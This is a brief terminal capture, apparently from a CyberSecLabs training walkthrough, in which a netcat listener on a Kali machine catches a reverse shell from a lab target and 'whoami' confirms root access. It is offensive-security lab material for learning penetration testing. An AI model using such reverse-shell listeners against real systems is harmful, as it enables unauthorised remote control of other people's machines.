 livestep@kali: ~/cyberseclabs/simple 91x20
┌──(livestep㉿kali)-[~/cyberseclabs/simple]
└─$ nc -nvlp 5314
listening on [any] 5314 ...
connect to [10.10.0.63] from (UNKNOWN) [172.31.1.2] 59644
bash: cannot set terminal process group (20789): Inappropriate ioctl for device
bash: no job control in this shell
root@simple:/# whoami
whoami
root
root@simple:/#